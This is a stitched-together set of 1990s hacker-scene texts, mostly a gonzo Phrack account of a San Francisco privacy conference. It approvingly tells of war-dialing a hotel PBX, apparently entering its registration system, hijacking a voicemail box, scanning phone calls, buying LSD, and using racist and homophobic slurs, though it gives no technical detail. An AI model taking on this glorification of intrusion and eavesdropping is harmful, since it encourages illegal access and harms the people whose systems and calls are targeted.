Demonstrating the Hack-Tic xs4all public unix, as well as other public unix systems.

#### Packet Radio Demo

Showing the possibilities of existing radio amateur packet radio equipment to transport packets of data over the airwaves.

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#### COMPUTERS AT 'HACKING AT THE END OF THE UNIVERSE'

This will get a little technical for those who want to know what we're going to set up. If you don't know much about computers, just bring whatever you have and we'll see how and if we can hook it up.

We're going to have ethernet connected to Internet (TCP/IP). You can connect by sitting down at one of our PC's or terminals, by hooking up your own equipment (we have a depository, so don't worry about theft), or by using one of our 'printerport <--> ethernet' adapters and hooking up laptops and notebooks that way. There may be a small fee involved here, we don't know what they're going to cost us. Contact us for details, also if you have a few of these adapters lying around.



There might also be serial ports you can connect to using a nullmodem cable.

You can log in to our UNIX system(s) and send and receive mail and UseNet news that way. Every participant that wants one can get her/his own IP number to use worldwide. Users of the network are urged to make whatever files they have on their systems available to others over the ethernet. Bring anything that has a power cord or batteries and let's network it!

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==Phrack Magazine==

Volume Four, Issue Forty-Three, File 8 of 27

CONFERENCE NEWS  
PART II

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## Fear &amp; Loathing in San Francisco

By Some Guy

(The names have been changed to protect the guilty.)

## 1. The Arrival

I had been up for about 48 hours by the time America West dropped me off at San Francisco's airport. The only thing I could think about was sleep. Everything took on strange dreamlike properties as I staggered through the airport looking for the baggage claim area. Somehow, I found myself on an airport shuttle headed towards the Burlingame Marriott. Suddenly I was standing in front of an Iranian in a red suit asking me for a major credit card. After a quick shuffle of forms at the checkin counter I finally had the cardkey to my room and was staggering toward a nice warm bed.

Once in the room I fell down on the bed, exhausted. Within the space of a few minutes I was well on my way to Dreamland. Within the space of a few more minutes I was slammed back into reality as someone came barreling into the room. Mr. Blast had arrived from Chitown with a bag full of corporate goodies. I accepted a shirt and told him to get lost. No sooner had he left than Fitzgerald burst in with enough manuals to stock a small college's technical library. After griping for nearly 30 minutes at the fact that I had neglected to likewise bring 500 pounds of Sess manuals for him, Fitzgerald took off.

Sleep.

## 2. Mindvodxka

After several needed hours rest, I took off downstairs to scope out the spread. I ran into Bruce Sterling who relayed some of the mornings events, the highlight of which was Don Delaney's "Finger Hackers" the inner city folks who sequentially dial, by hand, every possible combination of pbx code to then sell on street corners.

Out of the corner of my eye I spotted two young turks dressed like mafioso: RBOC & Voxman. I wandered over and complimented them on their wardrobe and told them to buy me drinks. Beer. Beer. More beer. Screwdrivers. Screwdrivers. Last call. Last screwdriver.

RBOC and I decided that it was our calling to get more drinks. We took off to find a bar. Upon exiting the hotel we realized that we were in the middle of fucking nowhere. We walked up and down the street, rapidly getting nowhere. In our quest for booze, we managed to terrorize a small oriental woman at a neighboring hotel who, after 10 minutes of our screaming and pounding, finally opened up the door to her office wide enough to tell us there were no bars within a 15 mile radius. We went back to the hotel very distraught.

We went back to RBOC's room where Voxman was sampling a non-tobacco smoke. We bitched about the lack of watering holes in the vicinity, but he was rather unsympathetic. After he finished his smoke and left the room, we decided to order a bottle of vodka through room service and charge it to Voxman since it was roughly 50 dollars.

RBOC called up room service and started to barter with the clerk about the bottle. "Look, tell you what," he said, "I've got twenty bucks. You meet me out back with two bottles. I give you the twenty and you keep one of

the bottles for yourself."

"Look man, I know you have about a thousand cases of liquor down there, right? Who's going to miss two bottles? Don't you want to make a few extra bucks? I mean, twenty dollars, that's got to be about what you make in a day, right? I mean, you aren't exactly going to own this hotel any time soon, am I right? So, I'll be down in a few minutes to meet you with the vodka. What do you mean? Look man, I'm just trying to help out another human being. I know how it is, I'm not made out of money either, you know? Listen, I'm from NYC...if someone offers me twenty dollars for nothing, I take it, you know? So, do we have a deal?"

This went on for nearly an hour. Finally RBOC told the guy to just bring up the damn bottle. When it arrived, the food services manager, acting as courier, demanded proof of age, and then refused to credit it to the room. This sparked a new battle, as we then had to track down Voxman to sign for our booze. After that was settled, a new crisis arose: We had no mixer.

The soda machine proved our saviour. Orange Slice for only a dollar a can. We decided to mix drinks half and half. Gathering our fluids, we adjourned to the lobby to join Voxman and a few conventioners. The vodka went over well with the crew, and many a glass was quaffed over inane conversation about something or other.

Soon the vodka informed me it was bed time.

### 3. It Begins.

I woke late, feeling like a used condom. I noticed more bags in the room and deduced that X-con had made it to the hotel. After dressing, I staggered down to the convention area for a panel.

"Censorship and Free Speech on the Networks" was the first one I got to see. The main focus of the panel seemed to be complaints of alt.sex newsgroups and dirty gifs. As these two are among my favorite things about the net, I took a quick disliking of the forum. Nothing was resolved and nothing was stated.

There was a small break during which I found X-con. We saw a few feds. It was neat. The head of the FBI's computer crime division called me by name. That was not terribly neat.

The next session was called "Portrait of the Artist on the Net." X-con and I didn't get it. We felt like it was "portrait of the artist on drugs on the net." Weird videos, odd projects, and stream of consciousness rants. Wasn't this a privacy conference? We were confused.

The session gave way to a reception. This would have been uneventful had it not been for two things: 1) an open bar 2) the arrival of the Unknown Hacker. U.H. was probably the most mysterious and heralded hacker on the net. The fact that he showed up in public was monumental.

The reception gave way to dinner, which was uneventful.

### 4. Let the Beatings Begin

A few days before the con, Mr. Blast had scoured the net looking for dens of inequity at my behest. In alt.sex.bondage he had run across a message referring to "Bondage A Go-Go." This was a weekly event at a club in the industrial district called "The Bridge." The description on the net described it as a dance club where people liked to dress up in leather and spikes, and women handcuffed to the bar from 9-11 drank free! This was my kind of place.

On that Wednesday night, I could think of nothing but going out and getting to Bondage A Go-Go. I pestered X-con, Mr. Blast and U.H. into going. We tried to get Fender to go too, but he totally lamed out. (This would be remembered as the biggest mistake of his life.)

We eventually found ourselves driving around a very seedy part of San Francisco. On one exceedingly dark avenue we noticed a row of Harleys and their burly owners hanging outside a major dive. We had found our destination.

Cover was five bucks. Once inside we were assaulted by pounding industrial and women in leather. RAD! Beer was a buck fifty. Grabbing a Coors and sparking a Camel, I wandered out to the main dance floor where some kind of event was taking place.

Upon a raised stage several girlies were undulating in their dominatrix get-ups, slowly removing them piece by piece. A smile began to form. X-con and U.H. found me and likewise denoted their approval. The strip revue continued for a few songs, with the girlies removing everything but their attitudes.

The lights went up, and a new girl came out. She was followed by a friend carrying several items. The first girl began to read rather obscure poetry as the second undressed her. Once girl1 was free of restrictive undergarments girl2 donned surgical gloves and began pouring generous amounts of lubricant over her hands. As the poetry reached a frantic peak, girl2 slowly inserted her entire hand into girl1.

A woman in the crowd screamed.

My smile was so wide, it hurt.

The fisting continued for an eternity, with girl1 moving around the stage complaining in her poetic rant about how no man could ever satisfy her. (This was of no surprise to me since she had an entire forearm up her twat.) Girl2 scampered around underneath, happily pumping away for what seemed like an hour.

When the performance ended, a very tall woman in hard dominatrix gear sauntered out on the stage. From her Nazi SS cap to her stiletto heels to her riding crop, she was the top of my dreams. Two accomplices tied a seemingly unwilling bottom to the stage and she began striking her repeatedly with the crop, to the beat of something that sounded like KMFDM. The screams filled the club, and drool filled the corners of my mouth.

As the song ended, the girls all came back out on stage and took a bow to deafening applause. Then the disco ball lit up, and Ministry began thundering, and people began to dance like nothing had ever happened. We were a bit stunned.

We all wandered up to the second level where we were greeted by a guy and two girls going at it full on. I staggered dazed to the second story on the opposite side. There was a skinhead getting a huge tattoo and a girl getting a smaller one. I was not brave enough to risk the needle in San Francisco, so I wandered back downstairs. That's where I fell in love.

She was about 5'2", clad in a leather teddy, bobbed blood red hair, carrying a cat o'nine tails. Huge, uh, eyes. Alas, 'twas not to be. She was leading around a couple of boy toys on studded leashes. Although the guys seemed to be more interested in each other than her, I kept away, knowing I would get the hell beaten out of me if I intervened.

As it approached 3:00 am, we decided it was time to go. We bid a fond farewell to the Bridge and took leave.

We all wanted to see Golden Gate, so U.H. directed us towards downtown to the bridge. Passing down Market, we noticed a man lying in a pool of blood before a shattered plate glass window, surrounded by cops.

We eventually reached the Golden Gate Bridge. We drove across to the scenic overlook. Even in the darkness it was rather cool. We took off through the hills and nearly smashed into a few deer with the car. It was almost time for the conference by then, so we decided to get back.

## 5. Thursday

I made it downstairs for the "Medical Information and Privacy" that morning. As I was walking towards the room, I got a sudden flash of an airlines advertisement. The Pilot had arrived. I was shocked. Here was this guy who used to be one of the evil legionnaires, and he looked like an actor from a delta commercial...blue suit, aviator sunglasses, nappy hat with the little wings. Appalling.

I drug him into the meeting hall where we sat and made MST3K-like commentary during the panel. I began to get mad that no one had even mentioned the lack of legislation regarding medical records privacy, nor the human genome project. I was formulating my rude commentary for the question period when the last speaker thankfully brought up all these points, and chastised everyone else for not having done so previously. Good job.

I snaked The Pilot a lunch pass, and we grabbed a bite. It was pretty good. I noticed that it was paid for by Equifax or Mead Data Central or some other data-gathering puppet agency of The Man. No doubt a pathetic ploy to sway our feelings. I ate it anyway.

After lunch, John Perry Barlow got up to bs a bit. The thing that stuck me about Barlow was his rant about the legalization of drugs. Yet another stray from computers & privacy. It must be nice to be rich enough to stand in front of the FBI and say that you like to take acid and think it ought to be legal. I debated whether or not to ask him if he knew where to score any in San Francisco, but decided on silence, since I'm not rich.

I lost all concept of time and space after Barlow's talk, and have no idea what happened between that time and that evening.

## 6. Birds of a Feather BOF together

That night we went to the Hacker BOF, sponsored by John McMullen. Lots of oldies siting around being superior since it wasn't illegal when they swiped cpu access, and lots of newbies sitting around feeling superior since they had access to far better things than the oldies ever dreamed of.

A certain New York State Policeman had been given the remainder of the bottle of vodka from the previous night. It was gone in record time. Later he was heard remarking about how hackers should get the death penalty. When Emmanuel Goldstein demonstrated his Demon Dialer from the Netherlands, he sat in the corner slamming his fist into his hand muttering, "wait till we get home, you'll get yours."

I went outside and hid. Also hiding outside was Phiber. We exchanged a few glares. He and I had been exchanging glares since our respective arrivals. But neither of us said anything directly to the other. I had heard from several people that Phiber had remarked, "on the third day, I'm gonna get that guy. Just you wait." I was waiting.

I decided that Thursday should be the night we would all go to a strip club. After telling everyone within a 15 mile radius about Bondage A Go-Go, it was rather easy to work up an interest in this adventure. Me, X-con, Mr. Blast, U.H. and Fender would be the valiant warriors.

Before making preparations to leave, X-con and Fitzgerald decided to check out the hotel's PBX. Setting up Tone-Loc, X-con's notebook set out banging away at the available block of internals. We decided that the hotel had a 75, and yes, it would be ours, oh yes, it would be ours.

It was a Herculean task to gather the crew. Despite their desire to go, everyone farted around and rounding them up was akin to a cattle drive. Fender cried about having to attend this BOF and that BOF and

Mr. Blast cried about being tired, Fitzgerald cried about not being old enough to go, and I just cried. Eventually we gathered our crew and launched.

## 8. Market Street Madness

We initially went out to locate the Mitchell Brothers club. I had heard that it was quite rad. Totally nude. Lap dancing. Total degradation and objectification. Wowzers.

U.H. said he knew where it was. He was mistaken. The address in the phone book was wrong. It was nowhere to be found. We ended back up on Market surrounded by junkies and would-be muggers. Thankfully, there were no fresh corpses. I saw a marquee with the banner Traci Topps.

Forcing Mr. Blast to pull over, we made a beeline to the entrance. Cover was ten dollars, and we had missed Traci's last performance. We paid it anyway, since we had bothered to pull over. Big mistake.

Now, when I think of strip clubs, I think of places like Houston's Men's Club, or Atlanta's Gold Club, or Dallas' Fantasy Ranch. Very nice. Hot women. Good music. Booze. Tables.

We entered a room that used to be a theater. Sloping aisles along theater seats side by side. Up on the stage, was a tired, unattractive, heavy set brunette slumping along to some cheesy pop number. I was instantly disgusted. I felt compelled to tell X-con that strip clubs were not like this normally, since he had never been to one, and it was my bright idea to be here.

We noticed some old perv at the far end of our row in a trench. It was like out of a bad movie. He was not at all shy about his self-satisfaction and in fact seemed quite proud of it. He kept trying to get the girls to bend down so he could fondle them. Gross beyond belief. We debated whether or not to point and laugh at him, but decided he might have something more deadly concealed under the trench and tried to ignore it.

Some more furniture passed across the stage. One sauntered over to me and asked if I'd like any company. I asked her what the hell this place was all about. She said that this was the way most places were downtown. I told her that I expected tables, beer, and a happy upbeat tempo. She shrugged and said she didn't know of anything really like that.

On the stage a really cute girl popped up. A shroom on this turd of a club. Fender and I both decided she was ours. Fender said there was no way that I would get the only good looking girl in the place. I said he needed to get real, that it would be no contest.

As soon as she left the stage, Fender disappeared. Later he returned smirking. Moments afterward, the girl appeared and plopped down in his lap. (We found out later he paid her.) He continued his dialogue for about 20 minutes discussing philosophy or something equally stupid to talk to a nude dancer about, and then we got up to leave. She gave him her phone number. (It was the number to the Special Olympics.) We left, and I apologized to everyone.

We took off to Lombard street and fantasized about letting the rental car loose to plummet down the hill, destroying everything in its path. Next time we decided we would.

Then it was decided that it would be a good idea to look for some food. We ended up somewhere where there was some kind of dance club. Everything was closed and there was no food to be seen. Walking down a few side streets looking for food, U.H. decided to tell Fender that he had broken into his machine. Fender turned about 20 shades of green.

We then went back to the Golden Gate Bridge since it never closed and stared out at the bay. Fender began to talk incoherently so it became urgent that we get back to the hotel and put him to bed to dream happy dreams of his stripper Edie.

Back at the hotel X-con and I could not sleep. The notebook had found a number of carriers. One was for a System V unix. We decided that this was the hotel's registration computer. We knew most used some kind of package like encore, so we...well. :) We also found several odd systems, probably some kind of elevator/ac/power controllers or whatnot.

At 5am or so, X-con and I took off to explore the hotel. Down in the lobby we found RBOC busily typing away to a TTD operator on the AT&T payphone 2000. He was engrossed in conversation, so we left him to his typing. X-con started to look around the Hertz counter for anything exciting and set off the alarm. Within seconds security arrived to find me perched on the shoeshine stand and X-con rapping on the payphone to another hotel. We told him we hadn't seen anyone go behind the counter. He didn't believe us but left anyway.

As we burst into fits of laughter, Mitch Kapor, in shorts and t-shirt came cruising by and exited through a glass door. We weren't quite sure if he were real so we snuck through the door after him. The door led to the gym. Mitch was busily pedaling away on an exercycle.

X-con and I decided to explore the hotel since we never even knew there was a gym, and who could tell what other wild and wacky places remained unseen. We took off to find the roof, since that was the most obvious place to go that we should not be. Finding the stairwell with roof access, we charged up to the top landing. The roof was unlocked, but right before opening the hatch, we noticed that there was a small magnetic contact connected to ahead. Not feeling up to disabling alarm systems so late in the evening (or early in the morning), we took off. On another level, we found the offices. Simplex locks. Amazing. Evil grins began to form, but we wimped out, besides it was damn near convention time.

#### 9. Coffee, Coffee and More Coffee

Outside the convention room the caterers had set up the coffee urns. X-con and I dove into the java like Mexican cliff jumpers. It got to be really really stupid. We were slamming coffee like there was no tomorrow. Fuck tomorrow, we slammed it like there was no today. I put about eight packets of sugar in each of my cups. Ahh, nothing like a steamin' cup o' joe. By the time we were done we had each drank nearly 20 cups. The world was alive with an electric hum. We were ready to take on the entire convention. Yep. After another cup.

The first panel of the day was "Gender Issues in Computing and Telecommunications." As the talk began, the pig in me grew restless. "What's all this crap?" it said. "Bunch of feminazis bitching about gifs. They should all go to the bridge next Wednesday, that will give them a new perspective. Where's Shit Kickin' Jim when you need him?" Then I got more idealistic in my thinking. "Ok, fine, if women demand equal treatment on the net, then what about equal treatment for homosexuals? What about equal treatment for hermaphrodites? What about equal treatment for one-legged retired American Indian Proctologists on the net? And let us not forget the plight of the Hairless. Geez. What a load of hooey. I wanted to jump up and yell, "THE NET IS NOT REAL! WORRY ABOUT THE REAL WORLD AND THE NET WILL CHANGE! YOU CANNOT CHANGE REALITY BY CHANGING THE NET!" If only I'd had another cup of coffee, I might have done it.

The women got nothing done. After the panel X-con and I took off to the room, after getting a few cups of coffee for the elevator ride. We sat in the hotel room and made rude noises until Mr. Blast and Fitzgerald got up. We all fought for the shower and by noon we were ready to venture outward for lunch.

#### 10. Cliffie!

The lunch that day had a few pleasant surprises. The first came in the form of a waitress with HUGE, uh, eyes. Having something of an fetish for big, ahem, eyes, I practiced my patented Manson-like gaze

for her benefit. The second surprise came when a the CFP staffers cornered a couple of people at our table.

KCrow and Xaen had photocopied lunch tickets and forged badges to hang out at the conference. Finally, on the last day, the staffers suddenly decided that these two might not be paying attendees. Whether it was the names on their badges that did not check out, or the fact that Xaen had been walking around in a red and white dress-like robe the entire day. They let them stay, but told them next time to either make better forgeries or send in their scholarship applications like everyone else.

As lunch drew to a close, the crowd grew restless. A cry rang out, "CLIFFIE!" The crowd took up the cry, and executives began throwing conference papers in the air, stomping their feet and holding up their lit cigarette lighters. "We want Cliffie, we want Cliffie!" The house lights dimmed and a silhouette of frazzled hair appeared at the head of the room.

Well, maybe it wasn't quite like that. Cliff Stoll took the stand and began a stream of consciousness rant that would make someone with a bipolar disorder look lucid. Contorting himself and leaping on tables, Cliff definitely got my attention. It was kind of like watching Emo Philips on crank while tripping. I dug it. If you have the opportunity to catch Cliff on his next tour, make sure to do so. Lorne Michaels could do worse than make some kind of sitcom around this guy. It was probably the most amazing thing I had seen at the official conference.

#### 11. A Little Bit O' History

Fitzgerald heard that there was a Pac Bell museum downtown. This news evoked a Pavlovian response almost as pronounced as me at The Bridge. Me and The Pilot wanted to check it out too so we decided to go. It was like the Warner Bros. cartoon of the big dog and the little dog "huh Spike, we gonna get us a cat, aren't we Spike, yep, we are gonna get that cat, boy, aren't we Spike, yep, yep, boy I can't wait, boy is that darn cat gonna be sorry, isn't he Spike, huh, Spike, huh?" Fitzgerald was psyched.

Driving through downtown San Francisco was kind of like some kind of deranged Nientendo game. The streets were obviously layed out by farm animals. Traffic was disgusting. Of course, 3:30 on Friday afternoon is official road construction time in downtown San Francisco. That was not in my "Welcome To SF" guide, so I penciled it in.

About 4:00 we found an open lot, amazingly enough across from the Pac Bell building. We paid roughly 37 thousand dollars for the spot and took off to the museum. Fitzgerald was in heaven. He had called the museum from the hotel before we left and told them we were on our way.

Upon walking in the building we were stopped by a guard. He asked us what we wanted. Fitzgerald said, "We're here for to see the museum!" The guard gave us the once over and said, "Museum's closed." Fitzgerald almost fainted. Sure enough, the museum guy had bailed early. Probably immediately after receiving our phone call. Typical telco nazi antics.

We took to the streets. (The streets of San Francisco...haha) Wandering up and down the hills checking people out proved quite fun. We checked out Chinatown where we all decided that the little Oriental schoolgirls in their uniforms were quite amazing. We tried to spot the opium dens, and pointed out suspect organized crime figures. Suddenly, we realized we were lost, and if we didn't get back to the lot we would lose our car. (Thirty-seven thousand dollars only buys you a spot for a few hours.) We managed to find our car minutes before the tow trucks rolled in and spent a few more hours looking for buildings with good dumpsters for that night's planned trashing spree. We found a few spots and took off towards the hotel and dinner.

#### 12. Zen & The Art of Trashing

That night everyone decided to move into our room. Somehow Fitzgerald stole



a bed and wheeled it into our room to allow for more sleep space. So, it was X-con, Fitzgerald, me, Fender and Mr. Blast all smashed into the little room. As we were sitting in the room discussing what to do that evening, the door burst open and a large man in basketball sweats walked in. After he saw us in the room he turned around and quickly exited.

Fitzgerald ran out in the hall after him and discovered that the whole hall was full of basketball players. We called down to the front desk to complain that our room had been given out. The desk apologized and told us that the mistake had been noticed and they would correct the problem with the basketball team. This did not exactly sit well with me, as I envisioned shitloads of jocks rooting through our stuff, taking my camera and various and sundry electronics gear.

Temporarily forgetting about the impending robberies, we took off to do a little recon of our own. The five of us and The Pilot piled into two cars and took off towards downtown looking for garbage.

We found several Pac Bell offices but the only one with any type of dumpster had nothing to offer save old yellow pages and pizza boxes. We were totally bummed. We decided to wander around aimlessly to see what we could stumble across.

After making about a dozen turns and walking a mile or two we came across a huge black beast of a building. It looked like the Borg Cube. It was vast and foreboding. It was an AT&T building. Fitzgerald took off towards the door to ask for a tour. It was only 11:00 in the evening, so we were certain that we would be given a hearty welcoming and guided journey through the bowels of the cube. Yeah, right.

Alas, we were not to be assimilated. The guard told us to get lost. We decided to see the Borg used dumpsters. Around the back end of the building by the loading docks we saw several stair landings starting about three floors up. We debated scaling the building, but noticed about 500 security cameras. This place was possibly the most secure telco installation we had ever seen.

We decided that this place must be the point of presence for the West Coast since it was just so damn impenetrable. As we turned to leave I noticed a small piece of white cord on the ground. As I picked it up, we noticed it led from a small construction shack behind the POP. It ran all the way from the shack to a heavy steel door in the side of the cube where it snaked its way under the door into the building and probably into the frame. We all had a great laugh at the exposed line, and wished we would have had a test-set to make a few choice overseas calls.

We wandered back to the cars and ended up driving around downtown some more for a few hours before ending up back at the hotel.

### 13. Mr. Blast Can't Drive.

We all regrouped the next morning to go shopping downtown. Fender was kind enough to dish out vast quantities of chocolate-covered espresso beans and we all got completely wired. X-con and I decided that we should have had a bag of these the previous morning.

We drove straight down to Chinatown and began looking for a place to park. Mr. Blast, Fender, X-con were in one car, me, Fitzgerald and The Pilot in another. Mr. Blast, for being from a huge city, had absolutely no concept of driving in traffic in a downtown setting. He missed lots, made weird turns, ran lights and generally seemed like he was trying to lose us. He achieved his desired goal.

We cursed his name for fifteen minutes and then gave up our search. Fitzgerald had swiped Fender's scanner and was busily entertaining himself listening to cellular phone calls. He had the window rolled down in the back seat and took great joy in holding up the scanner so people walking down the street could join in on the voyeuristic fun. Suddenly Fitzgerald shouted, "HOLY SHIT! I can't believe it!"

The Pilot and I nearly had matching strokes, "WHAT?" I said. "It's ENCRYPTED! I can't believe it man, encrypted speech on the phone!" I began to laugh, and The Pilot soon joined in. It was Mandarin. "Where the hell are we, Fitz?" I asked him. "San Francisco," he replied. "No," I said, "Specifically, where in San Francisco?" Fitzgerald thought for a minute and said, "Uh, Chinatown?" Suddenly, his eyes lit up, "OHHHHHHH. Hehe.. it's not encrypted is it?" We laughed at him for about ten minutes.

We came to a stop light where a very confused Chinese lady was looking at us. Fitzgerald held up the scanner and I yelled, "Herro!" We went hysterical as we drove off, leaving the woman even more bewildered.

We found a place to park and decided to explore on our own. The plethora of little Chinese hotties blew my mind. We staggered around Chinatown trying to get bargains on electronics gear. It struck us all as odd that every electronics store in the downtown area was owned and operated by Iranians. Needless to say, no bargains were found.

We had lunch at a restaurant called Red Dragon. The majority of the lunch was spent talking telco. Watching Fitz and The Pilot get totally wrapped up in the talk, both trying to tell the best story about the neatest hack proved incredibly interesting.

We took off into the crowds to try to find cheap watches, since The Pilot's watch was ready to retire. He soon made a totally sweet deal on a watch from an oriental merchant and we took off for the car. On the way we noticed a small shop in a back alley with throwing stars in the window.

Inside was ninja heaven. They had daggers, cloaks, stars, nunchaca, swords, masks and tons and tons of violence inducing paraphernalia. I saw a telescoping steel whip behind a case. I knew I must possess this item, and when I found out that it was only \$22.00 the money was already in my hands. Fitz also got a whip and five stars. We were now armed...Phiber beware.

We took off down to the port to look out at the bay. While we were there we watched a bunch of skaters doing totally insane street style in a small cement fountain area. One kid waxed the street with his face and we all had a serious laugh, much to the chagrin of the injured and his posse. As soon as they scraped up the hapless skatepunk off the ground, they resumed their thrashing, avoiding the wet spot. We decided that these kids were totally insane.

We took off back to the hotel to meet up with the idiots. Once we arrived we found that we were locked out of our room. In fact, not only had they cut off our keys, but they had checked us out. We got a security guard to let us in the room. Shortly thereafter X-con et.al. returned loaded with gear they had picked up on their trip. They exclaimed that they rushed back to the hotel at top speed, since when they tried to call the room, the hotel had said that our room was not in use.

I got furious and went downstairs to yell. Eventually, we got our phone service back and the manager went upstairs to give us a live body to verbally abuse, which we took full advantage of. He shucked and jived his way through an apology but we did not get a free night as we had hoped for.

#### 14. Castro-Bound

X-Con wanted shoes. We all sorted out the card key mess and piled back in The Pilot's car and headed out to find NaNa's. As we drove towards the store we noticed something change about the city. The fog lifted. The colors got more pastel. The men walking down the street seemed to have more spring in their step. We had entered the Castro.

I really wanted to hit a record store in the Castro because homos always seem to have cool dance music. I convinced everyone that we should pull over and risk a quick walk down the main drag.

The stroll was a complete farce. Our crew seemed to be extremely apprehensive. To make them more edgy I took great glee in talking real nelly and batting my eyes at anything that moved. No one was amused. In fact, Fitzgerald and the Pilot looked like they wanted to cry and run back to the car and hide.

None of the record stores had anything good. There were lots of old Judy Garland and Ethyl Merman but nothing more modern than the Village People. (And I was expecting techno. But noooooo...)

On our way back to the car we passed by a leather goods store. Not exactly Tandycraft, if you get my drift. X-con was the only one brave enough to go in. He came out looking drained of all color holding a catalog.

"There were these three guys in there," he stammered. "One of them was being fitted for a cock sheath. The two other guys kept showing him different ones, but he said they were too big."

We all shuddered and hastened our return to the car.

We drove a few miles more down the street and ended up at the NaNa's shop. The store was your typical alternative grunge-wear shop. Stompin' boots, nifty caps, shirts by Blunt. X-con got his shoes. We all got nifty caps. Leaving for the hotel, I grabbed a handful of flyers from the front window. Most were rave flyers for the next weekend. One however was announcing a bondage party for 'women only' two days later. I felt a tear begin to form as I reminisced about the Bridge.

#### 15. Hating It In The Height.

We regrouped back at the hotel and took off again for the Height to go check out Rough Trade records and see what could be seen. And X-con and I needed a few tabs. (YEEE!) We needed these rather badly since Mr. Blast had found out about a rave that evening from the SF-RAVES mailing list. There was no way X-con and I could sit through a rave sober, and dancing was WAY out of the question.

Rough Trade was closed.

We decided to grab a quick bite to eat while waiting for information on the rave. We decided to try something really odd, since we weren't in for the typical corporate burger scene. A bit down the street from Rough Trade we happened upon a Ethiopian restaurant. Since this was about as obscure as any of us had ever dreamed, we decided to check it out. I personally didn't think Ethiopians ever had any food, and made a few jokes about wanting something light, so this would definitely be the place.

Ethiopian food was odd. Looking over the menu, Mr. Blast decided that he didn't want much of anything they had to offer. We decided that we should buy a lot of everything and just pick and choose. I made the comment that I would only eat chicken, and Mr. Blast didn't like the idea of eating much of anything everyone wanted to try. We ordered separately.

The food came out in a rather odd fashion. Everything was piled on top of everything else. It was all splattered on top of a weird pancake-like sponge bread. There were all manner of sauces to smother, dip, or otherwise destroy the entrees with, so we all took great bravado in our sampling of each. It was quite a fantastic spread, and I wholeheartedly urge everyone to check out this particular cuisine.

After the meal we took off to find a phone to call the raveline. On our way to the phone X-con and I stumbled across a few transients who offered us acid at a remarkable price. This was almost too good to be true. We slunk down a side street and bs'ed with the homeless couple as we decided how many to buy. We settled on 20 hits for 45 dollars. X-con and I were psyched. The rave would indeed be tolerable.

We hooked up with the crew, smiling like Cheshire cats. Mr. Blast had

the directions to the rave so we took off ready to overindulge. By the time we reached the rave, we were one of what seemed like a hundred or two hanging outside of a warehouse. This might be pretty damn cool. X-con and I began our dosing.

Now, usually I love the first contact of the blotter with my tongue. It evokes a certain tangy taste, akin to touching a battery to the tip of your tongue. It always gets the adrenaline flowing, and brings back memories of what will soon be repeated.

Nothing.

I looked at X-con. "Dude," he said, "I can't taste shit. I better take more." He dropped about 3 more. Still no taste. I ate a few more myself in a futile hope that some lysergine substance may have once resided in the fibers of the blotter. Nope.

This was the beginning.

As we waited to be let in to the warehouse, cursing the transients, the sirens begin to wail. Fucking great. Five police cars swept into the cul-de-sac that led to the warehouse. The rave would not be in this location. Everyone bailed like rats from a sinking ship, yelling that the rave would be moved to a soon to be announced location.

Now X-con and I were really pissed. I whipped out my steel whip and said, "Let's go pay a quick visit to the Height and visit our friends." We piled back into the cars and set out to do some serious damage.

Arriving in the Height we noticed that cops were everywhere. This was not going to be easy. X-con and I set out like men possessed. The transients were gone. We wandered up and down the street for about 30 minutes looking for our prey. Finally we saw them. They saw us. One ran like a marathon sprinter. The other stayed, but was soon flanked by a gang of eight other transients. X-con walked right up and said "You fucking ripped us off!"

As we tried to get either our money back or working drugs, more and more transients gathered. It was time to write it off as a loss. We cursed and backed away from the crowd.

Our group had congregated at a grocery store at the end of the street. Mr. Blast was speed dialing the raveline in a desperate attempt to find a venue to spin wildly in and blow his day-glo rave whistle.

Across the street, a homeless black man screamed painfully at each and every passing car, "HELP! You gotta take me and my girlfriend to the hospital now! She's gonna DIE!" He staggered over to us and begged for a ride, we respectfully declined.

As this was going on, the grocery store erupted with violence as a drunken frat type was ejected forcibly. He started swinging wildly at the rent-a-cop, and was greeted with the business end of a police baton.

The Pilot decided this was a good time to make his exit. He waved goodbye and was gone.

RBOC, Voxman and a nameless waif arrived in the parking lot. We told them the status of the rave and they decided to wait to see if there may be any type of decadence forthcoming. About that time Mr. Blast came screaming across the lot with the directions.

We no longer had room for everyone, so Voxman & the nameless waif were offered a ride from a flaming pedophile who overheard their plight. The took him up on his offer before we could stop them. We said a quick prayer for them and piled into the car.

16. Stark Raving Mad Late Into The Night

The new location was out at a marina in Berkeley on the beach. It took damn near an eternity to get there and when we arrived it was raining. X-con and I made it our mission to find acid at this location. The music could be heard for several hundred yards from the street, so we took off in a sprint towards the source.

There were roughly 40 or so people. Thirty-nine guys, one ugly girl.

X-con immediately disappeared in the crowd looking for someone with a beeper...anyone. Fender disappeared. Fitz disappeared. RBOC and I sat and made rude comments. X-con arrived back with a big smile.

Our saviour was in the form of a teenage Hispanic dude. He had red blotter with elephant, and yellow blotter with some other kind of design. The yellow was "three-way." We bought several of each, and there was much rejoicing. X-con had already eaten one three-way and one regular, before I could split one in half for RBOC. The taste was overwhelming. Freshly squeezed.

The three of us perched up on a hill staring out over the undulating mass waiting for the effect. It came quickly.

As it hit, Fitz wandered up and said, "Let's hack the raveline!" This idea went over VERY WELL, so we all set out towards the car, leaving little sparky streamers behind us as we moved.

From a nearby hotel lobby, Fitz and X-con busily hacked at the VMB while RBOC and I sat in the car totally wiggling. About 30 minutes later they ran out screaming. It had been done and the code was now 902100.

We drove back to the rave and noticed the red and blues flashing and the ravers bailing en masse. We picked up Mr. Blast and Fender and took off back to our hotel. Fender had done a bit of networking at the rave and exchanged a few business cards. We were totally appalled.

Once back at the hotel X-con took even more. He said he wanted to see static. Within an hour he achieved his goal. He spent a large portion of the night walking in and out of the room muttering, "Man...you guys are totally fucking with me."

We then decided to spice up the raveline. RBOC changed the outgoing message a few times and then finally decided on, "HAR HAR HAR, Y'all been boarded by the pirate! No more techno! No more homosexuals grinding away at 120 beats per minute! No more Rave! HAR HAR HAR!" We laughed like schoolgirls.

Everyone passed out. Everyone but us tripsters of course. We stayed up the majority of the night telling really odd pharmaceutical war stories.

At about 6 am RBOC decided that he was hungry and called for room service. He ordered linguini. The room service clerk told him that the kitchen was not ready for dinner, and would only be serving breakfast. RBOC replied, "Look, do you have noodles? Yes? Do you have water? Well, what's the fucking problem. What exactly do you need to boil water? Turn on the stove, and I'll be down in a few minutes to make it myself." With this logic, the room service clerk replied his linguini would be up in about half an hour.

We then decided to get escorts, or at least order up a few, and listen to them on their cell phones calling their pimps. (Fender had listened to about five different such conversations a few nights prior.) RBOC ordered up a couple of buxom blondes to go and we waited for their return phone call to barter on the price.

